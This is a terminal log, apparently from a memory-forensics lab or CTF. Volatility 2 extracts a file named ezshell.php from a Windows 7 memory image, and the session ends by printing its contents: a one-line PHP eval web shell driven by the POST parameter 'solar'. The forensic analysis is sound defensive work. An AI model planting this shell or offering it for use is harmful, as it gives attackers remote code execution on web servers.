 ┌──(root💀nuli)-[~/volatility2]
└─# python2 vol.py -f '1.vmem' --profile=Win7SP1x64 dumpfiles -Q 0x000000007ddf2280 -D ../
Volatility Foundation Volatility Framework 2.6.1
DataSectionObject 0x7ddf2280   None   \Device\HarddiskVolume2\Tools\ezshell.phpor\Desktop\ezshell.php.txt
┌──(root💀nuli)-[~/volatility2]
└─# ls
1.vmem       CHANGELOG.txt  LEGAL.txt    MANIFEST.in  pyinstaller.spec  setup.py    vol.py
AUTHORS.txt  contrib        LICENSE.txt  PKG-INFO     README.txt        tools
build        CREDITS.txt    Makefile     pyinstaller  resources         volatility
┌──(root💀nuli)-[~/volatility2]
└─# ls -
ls: 无法访问 '-': 没有那个文件或目录
┌──(root💀nuli)-[~/volatility2]
└─# ls -l                                                                                       2 ⨯
总用量 2097292
-rw-r--r-- 1 root root 2147483648  8月 28 13:46 1.vmem
-rw-r--r-- 1 root root        778  5月 16 21:40 AUTHORS.txt
drwxr-xr-x 4 root root       4096  7月 11 09:41 build
-rw-r--r-- 1 root root      23831  5月 16 21:40 CHANGELOG.txt
drwxr-xr-x 4 root root       4096  5月 16 21:40 contrib
-rw-r--r-- 1 root root       3928  5月 16 21:40 CREDITS.txt
-rw-r--r-- 1 root root        698  5月 16 21:40 LEGAL.txt
-rw-r--r-- 1 root root      15127  5月 16 21:40 LICENSE.txt
-rw-r--r-- 1 root root        178  5月 16 21:40 Makefile
-rw-r--r-- 1 root root        348  5月 16 21:40 MANIFEST.in
-rw-r--r-- 1 root root        254  5月 16 21:40 PKG-INFO
drwxr-xr-x 2 root root       4096  5月 16 21:40 pyinstaller
-rw-r--r-- 1 root root       1007  5月 16 21:40 pyinstaller.spec
-rw-r--r-- 1 root root      32164  5月 16 21:40 README.txt
drwxr-xr-x 2 root root       4096  5月 16 21:40 resources
-rw-r--r-- 1 root root       3606  5月 16 21:40 setup.py
drwxr-xr-x 6 root root       4096  5月 16 21:40 tools
drwxr-xr-x 5 root root       4096  8月 28 13:47 volatility
-rw-r--r-- 1 root root       6517  5月 16 21:40 vol.py
┌──(root💀nuli)-[~/volatility2]
└─# ls ../
data  file.None.0xfffffa801af79b30.dat  Service_management  volatility2
┌──(root💀nuli)-[~/volatility2]
└─# cd ..
┌──(root💀nuli)-[~]
└─# ls
data  file.None.0xfffffa801af79b30.dat  Service_management  volatility2
┌──(root💀nuli)-[~]
└─#
┌──(root💀nuli)-[~]
└─# cat file.None.0xfffffa801af79b30.dat
<?php @eval($_POST['solar']); ?>